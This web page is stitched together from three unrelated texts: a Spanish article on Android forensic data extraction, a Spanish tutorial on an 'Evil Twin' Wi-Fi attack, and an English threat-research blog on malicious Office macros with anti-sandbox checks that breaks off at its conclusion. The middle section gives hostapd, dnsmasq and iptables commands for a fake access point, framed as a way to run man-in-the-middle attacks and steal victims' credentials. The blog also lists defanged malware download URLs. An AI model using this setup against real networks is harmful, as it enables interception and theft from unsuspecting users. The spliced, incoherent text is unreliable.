- El tiempo, cuando los investigadores estaban interesados en los datos de una libreta de teléfonos, llamadas, mensajes SMS que fueron extraídos por el experto de pruebas de penetración, ha pasado. Ahora también están interesados en la historia de los recursos de la red (datos de navegadores), la historia de los programas de intercambio de mensajes cortos, los archivos eliminados (archivos gráficos, vídeos, bases de datos SQLite, etc.) y otra información criminalística valiosa acuerdo una encuesta de empresas de pruebas de penetración.

- Los delincuentes a menudo eliminan los archivos de la memoria de sus dispositivos móviles, tratando de ocultar información sobre el crimen cometido.

- Los laboratorios de informática forense y subdivisiones de pruebas de penetración que examinan no pueden permitirse el lujo de comprar paquetes de software especializado, debido al alto costo.

SOLUCIÓN PARA ESTO

EXTRACCIÓN DE DATOS FÍSICOS DE LOS DISPOSITIVOS MÓVILES

Teniendo en cuenta el hecho de que los investigadores también están interesados en los archivos borrados que se encuentran en la memoria de los dispositivos móviles, los expertos de informática forense tienen que hacer la extracción de datos físicos de la memoria del dispositivo móvil. Eso significa que los expertos de análisis forense tienen que obtener una copia completa del dispositivo examinado. Un experto de análisis forense puede hacer un volcado de memoria física utilizando los métodos siguientes:

- Extracción de los datos directamente de los chips de memoria del dispositivo móvil utilizando el método de Chip-off. Según empresa de pruebas de penetración, este método más difícil de extracción de datos, pero a veces es la única manera de extraer los datos desde el dispositivo.

- La extracción de datos desde la memoria del dispositivo móvil utilizando la interfaz JTAG de depuración. Este método permite extraer datos de los dispositivos que tengan insignificantes daños en hardware y software.

- Extracción de los datos de a través de programas especializados (por ejemplo,Oxygen Forensic Suit) y complejos hardware-software (.XRY (Micro Systemation), UFED (CellebriteForensics), Secure View 3.

- Creación de copia de la memoria del dispositivo móvil manualmente.

Métodos combinados según expertos de informática forense y pruebas de penetración.

EXTRACCIÓN DE DATOS LÓGICOS

2.1. Ganando un acceso a los datos que se encuentran en copia de una memoria del dispositivo móvil

No importa qué método los expertos análisis forense utilicen para obtener la copia de memoria del dispositivo móvil, al final un experto de análisis forense va a recibir un archivo (o varios archivos), los cuales tienen que ser examinados de alguna manera y lo que necesita es extraer los datos necesarios.

En este caso, la tarea del experto de análisis forense es la extracción solamente de datos lógicos que se encuentran en la copia de la memoria de un dispositivo móvil que ejecuta el sistema operativo Android, se puede montar una imagen recibida en FTK Imager o UFS Explorer. Según expertos de pruebas de penetración, copias de memoria de los dispositivos móviles que ejecutan el sistema operativo Android por lo general contienen un gran número de particiones lógicas. Los datos del usuario de dispositivos móviles están en la partición lógica, que se nombra USERDATA. De esta partición, puedes extraer datos tales como bases de datos, vídeos, archivos gráficos, archivos de audio, etc.

LA DESCODIFICACIÓN DE LA BASE DE DATOS SQLIT

Como regla general, bases de datos SQLite extraídas de la memoria de copia del dispositivo móvil son de sumo interés para los expertos de análisis forense. En primer lugar, está conectado con el hecho de que la información criminalística valiosa se almacena en este formato. Según expertos de pruebas de penetración, en bases de datos SQLite se almacenan los datos siguientes: una agenda de teléfonos, llamadas, mensajes SMS, mensajes MMS, diccionarios, los datos de los dispositivos móviles de los navegadores web, registros de sistema del dispositivo móvil y etc.

| № | Tipo de data | Nombre del archivo |

| 1 | Phone book | \data\data\com.android.providers.contacts\ databases\contacts2.db |

| 2 | SMS, MMS messages | \data\data\com.android.providers.telephony\ databases\mmssms.db |

| 3 | Calendar | \data\com.android.providers.calendar\databases\ calendar.db |

| 4 | Log | \data\com.sec.android.provider.logsprovider\ databases\logs.db |

| 5 | User’s data | \data\system\users\accounts.db |

| 6 | Web-browser history | \data\data\com.android.browser\databases\ browser2.db |

| 7 | Dictionary | \data\user\comc.android.providers.userdictionary\ databases\user_dict.db |

Algunos investigadores proponen utilizar dos programas para decodificar los archivos de bases de datos SQLite: DCode v4.02a, SQLite Database Browser 2.0b1. En caso de que nosotros usemos la combinación de estos programas, todavía hay un problema en la recuperación y el análisis de los archivos borrados.

Una de las herramientas que solucionan este problema Oxygen Forensic SQLite Viewer.

RECUPERACIÓN DE DATOS Y ARCHIVOS BORRADOS

La recuperación de los datos y los archivos borrados de los dispositivos móviles es un proceso complicado. No es común, pero la mayor parte de los programas de análisis forense no son compatibles con el sistema de archivos YAFFS2. Por eso el experto de informática forense puede encontrarse a sí mismo en una situación en que su programa no es capaz de recuperar algo de la descarga de memoria del dispositivo móvil durante el examen de copia física de los dispositivos móviles que ejecutan el sistema operativo Android. Como muestra experiencia de análisis forense práctica, es difícil recuperar vídeos borrados y archivos de gran tamaño de esas copias.

UFS Explorer, R-Studio mostró los mejores resultados en la esfera de la recuperación de datos borrados de dispositivos móviles que ejecutan el sistema operativo Android.

Para la recuperación de datos borrados y los archivos de dispositivos móviles que ejecutan el sistema operativo Android los cuales contienen archivos de YAFFS2, se recomienda utilizar los siguientes programas: Encase Forensic version 7, The Sleuth Kit o Belkasoft Evidence Center.

ANÁLISIS DE THUMBNAILS BASES

Al igual que en los sistemas operativos Microsoft Windows, en el sistema operativo Android hay archivos que son thumbnails bases y que contienen imágenes en miniatura de los archivos gráficos y de vídeo, creados por el usuario (incluyendo archivos borrados). En el sistema operativo Microsoft Windowss thumbnails bases tiene nombres: Thumbs.DB o thumbcache_xxx.db (donde xxx es el tamaño de la imagen en miniatura en la base). En el sistema operativo Android no hay un nombre unificado de tales bases según expertos de pruebas de penetración . Además, vale la pena señalar que estas bases se pueden encontrar como en el almacenamiento interno al igual que en la tarjeta de memoria instalada en el dispositivo móvil. Para buscar thumbnails bases nosotros utilizamos Thumbnail Expert Forensic. Por regla general, este tipo de archivos permiten recibir información criminalística valiosa, si las principales evidencias son archivos gráficos (fotos) o videos que fueron tomados por el dispositivo móvil examinado.

CONCLUSIÓN

La combinación de los programas tradicionales para el análisis de los dispositivos móviles y los programas tradicionales que se utilizan en forense cibernética da los mejores resultados de análisis de copia de los dispositivos móviles que ejecutan el sistema operativo Android.

¿CÓMO HACER UN ATAQUE EVIL TWIN PARA OBTENER INFORMACIÓN PERSONAL?

La idea es la creación de tu propia red inalámbrica que se vea exactamente como la que usted está atacando. Acuerdo con los profesionales de ethical hacking, las computadoras no van a diferenciar entre los SSID´s que comparten el mismo nombre. En cambio, para visualizar únicamente el que tiene la señal de conexión más fuerte. El objetivo es que la víctima se conecte a su red falsificada y ejecute un man-in-the-middle (MITM) y enviar sus datos a la Internet sin que él jamás sospeche nada. Según curso de ciberseguridad, esto puede ser usado para robar credenciales de alguien o DNS falsas por lo que la víctima visitara un sitio de phishing, y ¡muchos más!

HARDWARE / SOFTWARE NECESARIOS:

Un adaptador inalámbrico compatible TL-WN722N.

Kali Linux – Puedes ejecutar el comando a partir de una USB o una VM.

Una forma alternativa de conectarse a Internet – La tarjeta que está utilizando va a estar ocupado y por lo tanto no se puede conectar a internet. Usted necesitará una forma de conectarse, de manera que se transmita la información de la víctima sucesivamente. Según recomendación de experto de ethical hacking, es posible utilizar un adaptador inalámbrico por separado, conexión 3G / módem o una conexión Ethernet a una red.

PASOS:

- Instalar el software que también establecerá nuestro servicio de DHCP.

- Instalar algún software que falsifique la AP.

- Editar los archivos .conf para conseguir nuestra red pasando.

- Iniciar los servicios.

- Ejecutar los ataques.

–

CONFIGURACIÓN DEL ADAPTADOR INALÁMBRICO

Esto va a suponer que usted está ejecutando Kali desde una máquina virtual en Virtual Box.

Según el curso de ciberseguridad, en primer lugar, conecte el adaptador inalámbrico en uno de los puertos USB.

En segundo lugar, si ya está ejecutando Kali, apáguelo. Abra virtual Box y vaya a la configuración de la VM.

A continuación, haga clic en “Red” y seleccione la ficha Adaptador 2.

Haga clic en “Habilitar adaptador de red ‘y luego seleccione’ Adaptador puenteado ‘

A continuación, haga clic en el nombre y seleccione el adaptador inalámbrico.

Haga clic en Aceptar y luego arrancar en su VM.

Escriba su nombre de usuario y contraseña e iniciar sesión. El valor por defecto es root / Toor.

Según experto de ethical hacking Mike Dens, aquí viene la parte difícil. Hemos establecido Kali para utilizar el adaptador inalámbrico como una NIC, pero a la VM, el adaptador inalámbrico no se ha conectado todavía.

Ahora en la máquina virtual, vaya a la parte superior y haga clic en “Dispositivos”, seleccione “Dispositivos USB”, y, finalmente, haga clic en el adaptador inalámbrico.

A veces, cuando seleccionamos el dispositivo USB, no se carga correctamente en la máquina virtual. Según el curso de ciberseguridad que si usted está teniendo problemas para conseguir Kali para reconocer el adaptador inalámbrico, intente desactivar los puertos USB. Es posible que tenga que probar varios antes de que funcione.

DNSMASQ

Abre una terminal.

Teclear el comando:

apt-get install -y hostapd dnsmasq wireless-tools iw wvdial

Esto instalará todo el software necesario.

Ahora, vamos a configurar dnsmasq para servir a DHCP y DNS en su interfaz inalámbrica e iniciar el servicio

Voy a pasar por este paso a paso para que pueda ver qué es exactamente lo que está sucediendo:

cat <<EOF > etc/dnsmasq.conf – Esto le indica a la computadora para tomar todo lo que vamos a escribir e insertarlo en el archivo /etc/dnsmaq.conf.

log-facility=var/log/dnsmasq.log – Esto le indica al ordenador dónde debe poner todos los registros de que este programa podría generar.

#address=/#/10.0.0.1 – – es un comentario diciendo que vamos a utilizar la red 10.0.0.0/24.

interface=wlan0 – le dice al ordenador cual NIC vamos a utilizar para el DNS y el servicio DHCP.

dhcp-range=10.0.0.10,10.0.0.250,12h – Esto le indica a la computadora que rango de direcciones IP nosotros deseamos asignar a las personas..

service dnsmasq start – inicia el servicio dnsmasq.

–

CONFIGURACIÓN DEL PUNTO DE ACCESO INALÁMBRICO

Vamos a configurar una red con un SSID de ‘linksys’.

ifconfig wlan0 up – Esto confirma que nuestra interfaz wlan0 está trabajando explica experto de ethical hacking.

ifconfig wlan0 10.0.0.1/24 – Establece la interfaz wlan0 con la dirección IP 10.0.0.1 en el rango de dirección privada de clase C.

iptables -t nat -A POSTROUTING -o pp0 -j MASQUERADE – – Esto le indica a la computadora cómo vamos a encaminar la información según curso de ciberseguridad.

iptables -A FORWARD -i wlan0 -o ppp0 -j ACCEPT – Esto le dice al equipo que vamos a encaminar los datos de wlan0 para ppp0.

echo ‘1’ > /proc/sys/net/ipv4/ip_forward – Esto se suma el número 1 al archivo ip_forward que le dice al equipo que queremos que transmita la información.

cat <<EOF > /etc/hostapd/hostapd.conf – Una vez más, esto le dice al equipo que lo siguiente que escribimos queremos añadir al archivo hostapd.conf.

interface=wlan0 – le dice al ordenador qué interfaz queremos usar.

driver=nl80211 – le dice al ordenador que operador debe utilizar para la interfaz.

ssid=Freewifi – Esto le indica a la computadora que quieres el SSID sea, el nuestro es linksy.

service hostapd start – Arranca el servicio

En este punto, usted debe ser capaz de buscar, ya sea con su teléfono u ordenador portátil, y encontrar el punto de acceso inalámbrico Rojo.

A partir de aquí, usted debería ser capaz de comenzar a realizar todo tipo de trucos sucios, ataques MITM, la detección de paquetes, sacar contraseñas, etc. Según expertos de experto de ethical hacking y ciberseguridad, un buen programa de MITM es Ettercap. Pueden aprender más sobre este ataque durante el curso de ciberseguridad.

Malicious Documents leveraging new Anti-VM & Anti-Sandbox techniques

Malicious documents with macros evading automated analysis systems.

Introduction

Zscaler ThreatLabZ recently came across a new wave of malicious documents evading automated analysis systems using a new technique. Malicious executables that leverage numerous techniques to detect the virtual environment and automated analysis systems are very common, but we are seeing an increasing trend of such techniques moving to the initial delivery vector (i.e. weaponized documents).

In this blog, we look at some of the anti-VM and anti-sandboxing techniques seen in the recent malicious documents including the newly added check of Microsoft Office RecentFiles count.

Weaponized Documents & anti-VM tricks

Malware authors leveraging documents with macros to download and install malware executable has been around for years; however, we are seeing a gradual evolution in these malicious documents making it harder for the security solutions to detect them proactively. ThreatLabZ has seen hundreds of new weaponized documents hit our sandbox on a regular basis:

Figure 1: New unique malicious documents

A macro is a piece of code, embedded inside Microsoft Office documents, written in a programming language known as Visual Basic for Applications (VBA). Microsoft Office’s default security settings ensures that the macros are disabled by default; however, attackers are using clever social engineering tactics to lure the user into enabling the macros. Below are two recent examples:

Figure 2: Social engineering tactics to enable macro

Malware authors are also making the macro code highly obfuscated and difficult to detect by signature based systems. In addition to highly obfuscated macros, malware authors are using multiple techniques in macros to detect the virtual environment and automated analysis systems as seen below:

Check #1 – Look for standard virtual environment strings

Figure 3: Virtual environment strings check

Check #2 – Windows Management Instrumentation (WMI) interface to identify virtual environment & automated analysis systems

Figure 4: WMI interface to detect virtual environment & sandboxes

Check #3 – Look for presence of known analysis tools on the system

Figure 5: Check for malware analysis tools

If any of these anti-VM or anti-sandbox checks is positive then the VBA macro code execution terminates and the end malware payload does not get downloaded on the system shielding it from automated analysis and detection. Alternately, the malicious document will download and install a malware executable on the victim’s system if all the anti-VM checks fail.

We have seen multiple malware families leveraging malicious documents as the initial delivery vector:

- Ransomware Trojans (e.g. CryptoWall, Locky, Cerber)

- Banking Trojans (e.g. Dridex)

- Backdoor Trojans (e.g. Matsnu, Kasidet)

- Infostealer Trojans (e.g. Fareit, VawTrak, Pony)

New anti-VM and anti-sandbox checks

In the last week of May, we started seeing a new wave of malicious documents leveraging two new techniques that prevents it from executing on many known sandbox solutions.

New Check #1 – Detect virtual environment via Office RecentFiles property

Figure 6: Microsoft Office RecentFiles property check

RecentFiles property returns a RecentFiles collection that represents the most recently accessed files. The macro code checks if the number of RecentFiles collection is less than a predefined threshold and terminates if true. Threshold value we have seen is 3 or higher.

The malware author makes an assumption here that most clean Virtual Environment snapshots will be taken after a fresh Microsoft Office install with probably one or two document files opened for testing the installation. Alternately, a standard user system with Office applications should have at least 3 or more recently accessed document files.

New Check #2 – Check for the external IP ownership

Figure 7: Check for security vendors, cloud & hosting services

Here the malware author is leveraging macro to get the external IP address of the victim’s system by using the following maxmind GeoIP service API:

https://www.maxmind.com/geoip/v2.1/city/me

This API asks for user credentials but we did not see any hardcoded credential information being sent by the malicious document. The malware author is setting the UserAgent and Referer headers for this request to get the response without any authentication. We are still verifying if this is by design or if this is an authentication bypass issue for the API that is being exploited.

Figure 8: Maxmind API usage for external IP information

The response is then compared against a predetermined list of strings (Figure X) that includes multiple known security vendors & hosting services as well as generic strings to detect data centers, hosting services, cloud based security and hosting services ownership. The macro execution will terminate if maxmind’s response for the external IP address matches any of these strings.

Upon successful checks, these new set of malicious documents were found to be downloading and installing Win32/Matsnu.Q Trojan from following URLs:

- arabtradenet[.]com/info/content.dat

- naivak[.]com/image/office14.ppb

Figure 9: Matsnu executable payload being downloaded

We also saw Nitol and Nymaim payloads subsequently being dropped by Matsnu Trojan.

Conclusion